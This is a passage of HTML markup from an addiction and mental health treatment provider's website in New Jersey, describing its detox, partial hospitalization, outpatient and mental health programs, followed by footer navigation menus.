						<div class="elementor-element elementor-element-75784f5 elementor-invisible elementor-widget elementor-widget-heading" data-id="75784f5" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Substance Abuse Treatment  </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-13b235a elementor-widget elementor-widget-text-editor" data-id="13b235a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Recovering from a substance use disorder is no easy task and generally cannot be tackled alone. Alcohol, prescription medications, and illicit substances become central to a person’s life during active addiction. This is why BlueCrest Health Group believes in treating the whole individual—mind, body, and spirit. Our combined evidence-based clinical and 12-step approach is uniquely tailored to fit each individual’s needs and support them in moving toward a life of long-term recovery.</p><p>We offer different levels of care to accommodate substance use disorders of varying intensities:</p><ul><li><strong data-start="270" data-end="280">Detox.</strong> Detoxification is often the first and most critical step in overcoming substance use. At BlueCrest, our medically supervised detox program provides a safe and supportive environment for managing withdrawal symptoms, preparing individuals for the next phase of treatment.</li><li><strong>Partial Hospitalization Program (PHP). </strong>The PHP at BlueCrest rehab offers a structured yet flexible treatment environment for individuals who require consistent medical supervision but do not need 24-hour care. Our addiction treatment in New Jersey integrates cognitive-behavioral therapy and dialectical behavior therapy, to address substance use disorders.</li><li><strong>Intensive Outpatient Program (IOP). </strong>The IOP is ideal for individuals who need more flexibility to maintain their everyday lives, such as work or family commitments, while still participating in regular and rigorous treatment sessions.</li><li><strong>Outpatient Program (OP). </strong>BlueCrest’s OP provides the least intensive level of care, which is suitable for individuals stepping down from IOP or requiring ongoing support within a less structured framework.</li></ul><h3> </h3>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0e7f01a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0e7f01a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0740e55" data-id="0740e55" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c840873 elementor-widget elementor-widget-image-carousel" data-id="c840873" data-element_type="widget" data-settings="{&quot;navigation&quot;:&quot;none&quot;,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;autoplay_speed&quot;:1000,&quot;speed&quot;:3000,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;,&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Image Carousel" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 6"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://bluecresthealthgroup.com/wp-content/uploads/2023/06/bluecrest_exterior_11-2022-1-1024x683.jpg" alt="BlueCrest Recovery Center&#039;s main building" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 6"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://bluecresthealthgroup.com/wp-content/uploads/2023/06/Palmer_Back-2-1024x683.jpg" alt="a beautiful building on BlueCrest Health Group&#039;s property" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 6"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://bluecresthealthgroup.com/wp-content/uploads/2023/06/Pool_Back-1024x683.jpg" alt="a beautiful building behind a pool on BlueCrest Health Group&#039;s property" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 6"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://bluecresthealthgroup.com/wp-content/uploads/2023/06/Intervale_Inside_1-1024x683.jpg" alt="a large stairway with a balcony inside a grand home" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 of 6"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://bluecresthealthgroup.com/wp-content/uploads/2023/06/Palmer_Bathroom-1024x683.jpg" alt="a large modern bathroom with stone floor and shower" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 of 6"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://bluecresthealthgroup.com/wp-content/uploads/2023/06/Palmer_Dining-Room-1024x683.jpg" alt="a dining room with a table and modern light fixture. a sign says &quot;gather&quot; on the wall" /></figure></div>			</div>
							
									</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-edef64c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="edef64c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3823e21" data-id="3823e21" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3253107 elementor-invisible elementor-widget elementor-widget-heading" data-id="3253107" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"> Mental Health Treatment </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2067e25 elementor-widget elementor-widget-text-editor" data-id="2067e25" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Receiving an accurate diagnosis and compassionate, evidence-based care allows our client to understand their mental health and learn healthy ways to manage their symptoms. Additionally, our clients with dual diagnoses receive both mental health and substance use support to move toward a healthy life and reduce the risk of relapse while healing.</p><p>BlueCrest Health Group offers the following mental health treatment programs in New Jersey:</p><ul><li><strong>Anxiety Treatment Program. </strong>Anxiety can be a crippling condition, but it doesn’t have to control your life. Our anxiety treatment program utilizes therapeutic approaches to help manage and reduce anxiety symptoms.</li><li><strong>Depression Treatment Program. </strong>Through a combination of medicinal and behavioral therapy, we personalize treatment to meet your needs, lift the heavy cloud of depression, and guide you toward a brighter, more energized life.</li><li><strong>Anger Management. </strong>At BlueCrest Recovery Center, we provide tools and techniques for cooler, calmer handling of emotions. Our approach helps clients develop effective coping strategies and foster better relationships and personal growth.</li><li><strong>Dual Diagnosis Treatment Program. </strong>Our dual-diagnosis treatment program integrates multiple therapeutic approaches to treat both mental illness and any accompanying substance use disorder, with a focus on achieving a successful recovery and a solid aftercare plan.</li></ul>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-526880e" data-id="526880e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-042a2f7 elementor-widget elementor-widget-image" data-id="042a2f7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="700" height="700" src="https://bluecresthealthgroup.com/wp-content/uploads/2023/06/hp-4-700x700.jpg" class="attachment-tp-image-grid size-tp-image-grid wp-image-175" alt="a therapist addresses a group" srcset="https://bluecresthealthgroup.com/wp-content/uploads/2023/06/hp-4-700x700.jpg 700w, https://bluecresthealthgroup.com/wp-content/uploads/2023/06/hp-4-150x150.jpg 150w" sizes="(max-width: 700px) 100vw, 700px" />															</div>
				</div>
				<div class="elementor-element elementor-element-305f20c elementor-widget elementor-widget-spacer" data-id="305f20c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-70fe97d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70fe97d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-572787b" data-id="572787b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c48243 elementor-invisible elementor-widget elementor-widget-heading" data-id="3c48243" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Discover what a healthier future has in store. </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-79a9982 elementor-widget elementor-widget-text-editor" data-id="79a9982" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Take the first steps in your new life now by reaching out for help from our team of experienced professionals. 								</div>
				</div>
				<div class="elementor-element elementor-element-bd287d5 elementor-align-left elementor-widget elementor-widget-button" data-id="bd287d5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md elementor-animation-shrink" href="tel:(888)%20340-2214" data-wpel-link="internal">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Call Us Today (888) 340-2214</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e0bbbb4" data-id="e0bbbb4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d268c49 elementor-widget elementor-widget-spacer" data-id="d268c49" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-249cf62 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="249cf62" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4a8c66b" data-id="4a8c66b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32265df elementor-widget elementor-widget-heading" data-id="32265df" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Why BlueCrest Is a Trusted Rehab Center in New Jersey</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1e941c0 elementor-widget elementor-widget-text-editor" data-id="1e941c0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3><strong>Comprehensive and Compassionate Care</strong></h3><p>At BlueCrest Recovery Center, you&#8217;ll find a community deeply committed to compassionate care. This is what makes us stand out among <a href="https://bluecresthealthgroup.com/bluecrest-health-group-locations-nj/" data-wpel-link="internal">rehab facilities in New Jersey</a>. Our commitment ensures every aspect of physical, mental, and spiritual health is supported throughout recovery.</p><h3><strong>Holistic Approaches to Healing</strong></h3><p>BlueCrest incorporates various treatment modalities to ensure personalized care. Therapies range from traditional individual therapy and group sessions to promote healing on all levels. Our New Jersey recovery center focuses on tailoring holistic solutions to foster lasting recovery and well-being.</p><h3><strong>Dedicated Medical Detox Services</strong></h3><p>Recognized as a leading facility in addiction rehab in New Jersey, BlueCrest offers a robust medical detox program to manage withdrawal symptoms safely. Our experienced medical team provides 24/7 care to promote a smooth transition into ongoing addiction treatment programs.</p><h3><strong>Individualized Treatment Plans</strong></h3><p>Through comprehensive evaluations, our addiction specialists at Blue Crest rehab in NJ identify the most effective interventions for each individual. These targeted plans enhance the efficacy of the recovery process and address specific challenges and goals.</p><h3><strong>Continuous Aftercare and Support</strong></h3><p>Our comprehensive aftercare programs ensure that former patients receive continuous support during their transition back into everyday life. This ongoing engagement helps mitigate the risk of relapse and reinforces the skills learned during treatment at our rehabilitation centers in New Jersey.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-404905d" data-id="404905d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f818a2 elementor-widget elementor-widget-image" data-id="7f818a2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="500" height="333" src="https://bluecresthealthgroup.com/wp-content/uploads/2023/07/Xanax-Addiction-Treatment.png" class="attachment-large size-large wp-image-404" alt="a therapist addresses a group in Xanax addiction treatment" srcset="https://bluecresthealthgroup.com/wp-content/uploads/2023/07/Xanax-Addiction-Treatment.png 500w, https://bluecresthealthgroup.com/wp-content/uploads/2023/07/Xanax-Addiction-Treatment-300x200.png 300w" sizes="(max-width: 500px) 100vw, 500px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div><!-- .entry-content -->

</article><!-- #post-144 -->
		</div><!-- #.content-inner -->
              			</main><!-- #main -->
					</div><!-- #.customify-grid -->
	</div><!-- #.customify-container -->
</div><!-- #content -->
	<footer class="site-footer" id="site-footer">							<div  class="footer-main footer--row layout-full-contained"  id="cb-row--footer-main"  data-row-id="main"  data-show-on="desktop">
								<div class="footer--row-inner footer-main-inner light-mode">
									<div class="customify-container">
										<div class="customify-grid  customify-grid-top"><div class="customify-col-12_md-12_sm-12_xs-12 builder-item builder-first--footer-1" data-push-left="_sm-0"><div class="item--inner builder-item--footer-1" data-section="sidebar-widgets-footer-1" data-item-id="footer-1" ><div class="widget-area"><section id="elementor-library-3" class="widget widget_elementor-library">		<div data-elementor-type="section" data-elementor-id="13" class="elementor elementor-13" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-9a676a5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9a676a5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-176762c" data-id="176762c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dab2ab1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dab2ab1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6fd09c3" data-id="6fd09c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e9f7ae elementor-widget elementor-widget-image" data-id="1e9f7ae" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="843" height="502" src="https://bluecresthealthgroup.com/wp-content/uploads/2021/02/Trans-1024x610.png" class="attachment-large size-large wp-image-1016" alt="BCHG" srcset="https://bluecresthealthgroup.com/wp-content/uploads/2021/02/Trans-1024x610.png 1024w, https://bluecresthealthgroup.com/wp-content/uploads/2021/02/Trans-300x179.png 300w, https://bluecresthealthgroup.com/wp-content/uploads/2021/02/Trans-768x458.png 768w, https://bluecresthealthgroup.com/wp-content/uploads/2021/02/Trans-1536x915.png 1536w, https://bluecresthealthgroup.com/wp-content/uploads/2021/02/Trans-2048x1220.png 2048w" sizes="(max-width: 843px) 100vw, 843px" />															</div>
				</div>
				<div class="elementor-element elementor-element-f1cb671 elementor-align-center elementor-widget elementor-widget-button" data-id="f1cb671" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="tel:(888)%20340-2214" data-wpel-link="internal">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">(888) 340-2214</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6bb7f67" data-id="6bb7f67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d76aec0 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="d76aec0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-d76aec0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://bluecresthealthgroup.com/about-bluecrest-health-group/" class="elementor-item" data-wpel-link="internal">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a href="https://bluecresthealthgroup.com/about-bluecrest-health-group/testimonials/" class="elementor-item" data-wpel-link="internal">Testimonials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="https://bluecresthealthgroup.com/about-bluecrest-health-group/faq/" class="elementor-item" data-wpel-link="internal">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://bluecresthealthgroup.com/about-bluecrest-health-group/careers/" class="elementor-item" data-wpel-link="internal">Careers</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-d76aec0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://bluecresthealthgroup.com/about-bluecrest-health-group/" class="elementor-item" tabindex="-1" data-wpel-link="internal">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a href="https://bluecresthealthgroup.com/about-bluecrest-health-group/testimonials/" class="elementor-item" tabindex="-1" data-wpel-link="internal">Testimonials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="https://bluecresthealthgroup.com/about-bluecrest-health-group/faq/" class="elementor-item" tabindex="-1" data-wpel-link="internal">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://bluecresthealthgroup.com/about-bluecrest-health-group/careers/" class="elementor-item" tabindex="-1" data-wpel-link="internal">Careers</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-7d7070b elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="7d7070b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-7d7070b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://bluecresthealthgroup.com/bluecrest-health-group-locations-nj/" class="elementor-item" data-wpel-link="internal">Locations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1365"><a href="https://bluecresthealthgroup.com/bluecrest-health-group-locations-nj/bluecrest-detox/" class="elementor-item" data-wpel-link="internal">BlueCrest Detox</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://bluecresthealthgroup.com/bluecrest-health-group-locations-nj/bluecrest-recovery-center/" class="elementor-item" data-wpel-link="internal">BlueCrest Recovery Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://bluecresthealthgroup.com/bluecrest-health-group-locations-nj/bluecrest-counseling-center/" class="elementor-item" data-wpel-link="internal">BlueCrest Counseling Center</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7d7070b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://bluecresthealthgroup.com/bluecrest-health-group-locations-nj/" class="elementor-item" tabindex="-1" data-wpel-link="internal">Locations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1365"><a href="https://bluecresthealthgroup.com/bluecrest-health-group-locations-nj/bluecrest-detox/" class="elementor-item" tabindex="-1" data-wpel-link="internal">BlueCrest Detox</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://bluecresthealthgroup.com/bluecrest-health-group-locations-nj/bluecrest-recovery-center/" class="elementor-item" tabindex="-1" data-wpel-link="internal">BlueCrest Recovery Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://bluecresthealthgroup.com/bluecrest-health-group-locations-nj/bluecrest-counseling-center/" class="elementor-item" tabindex="-1" data-wpel-link="internal">BlueCrest Counseling Center</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-078cdd0 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="078cdd0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-078cdd0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://bluecresthealthgroup.com/rehab-admissions-nj/" class="elementor-item" data-wpel-link="internal">Rehab Admissions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://bluecresthealthgroup.com/rehab-admissions-nj/for-yourself/" class="elementor-item" data-wpel-link="internal">For Yourself</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://bluecresthealthgroup.com/rehab-admissions-nj/for-loved-ones/" class="elementor-item" data-wpel-link="internal">For Loved Ones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://bluecresthealthgroup.com/rehab-admissions-nj/client-partner-resources/" class="elementor-item" data-wpel-link="internal">For a Client</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://bluecresthealthgroup.com/rehab-admissions-nj/insurance-verification/" class="elementor-item" data-wpel-link="internal">Insurance Verification</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-078cdd0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://bluecresthealthgroup.com/rehab-admissions-nj/" class="elementor-item" tabindex="-1" data-wpel-link="internal">Rehab Admissions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://bluecresthealthgroup.com/rehab-admissions-nj/for-yourself/" class="elementor-item" tabindex="-1" data-wpel-link="internal">For Yourself</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://bluecresthealthgroup.com/rehab-admissions-nj/for-loved-ones/" class="elementor-item" tabindex="-1" data-wpel-link="internal">For Loved Ones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://bluecresthealthgroup.com/rehab-admissions-nj/client-partner-resources/" class="elementor-item" tabindex="-1" data-wpel-link="internal">For a Client</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://bluecresthealthgroup.com/rehab-admissions-nj/insurance-verification/" class="elementor-item" tabindex="-1" data-wpel-link="internal">Insurance Verification</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7297726" data-id="7297726" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6360300 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="6360300" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-6360300" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="https://bluecresthealthgroup.com/substance-abuse-treatment-nj/" class="elementor-item" data-wpel-link="internal">Substance Abuse Treatment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://bluecresthealthgroup.com/substance-abuse-treatment-nj/alcohol-addiction-treatment-program/" class="elementor-item" data-wpel-link="internal">Alcohol Addiction Treatment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273"><a href="https://bluecresthealthgroup.com/substance-abuse-treatment-nj/drug-addiction-treatment-program/" class="elementor-item" data-wpel-link="internal">Drug Addiction Treatment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://bluecresthealthgroup.com/substance-abuse-treatment-nj/drug-addiction-treatment-program/opioid-addiction-treatment-program/" class="elementor-item" data-wpel-link="internal">Opioid Addiction Treatment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="https://bluecresthealthgroup.com/substance-abuse-treatment-nj/drug-addiction-treatment-program/heroin-addiction-treatment-program/" class="elementor-item" data-wpel-link="internal">Heroin Addiction Treatment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://bluecresthealthgroup.com/substance-abuse-treatment-nj/drug-addiction-treatment-program/fentanyl-addiction-treatment-program/" class="elementor-item" data-wpel-link="internal">Fentanyl Addiction Treatment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://bluecresthealthgroup.com/substance-abuse-treatment-nj/meth-addiction-treatment-program/" class="elementor-item" data-wpel-link="internal">Meth Addiction Treatment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-272"><a href="https://bluecresthealthgroup.com/substance-abuse-treatment-nj/cocaine-addiction-treatment-program/" class="elementor-item" data-wpel-link="internal">Cocaine Addiction Treatment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://bluecresthealthgroup.com/substance-abuse-treatment-nj/xanax-addiction-treatment-program/" class="elementor-item" data-wpel-link="internal">Xanax Addiction Treatment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://bluecresthealthgroup.com/substance-abuse-treatment-nj/synthetic-drug-addiction-treatment-program/" class="elementor-item" data-wpel-link="internal">Synthetic Drug Addiction Treatment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://bluecresthealthgroup.com/substance-abuse-treatment-nj/prescription-drug-addiction-treatment-program/" class="elementor-item" data-wpel-link="internal">Prescription Drug Addiction Treatment</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
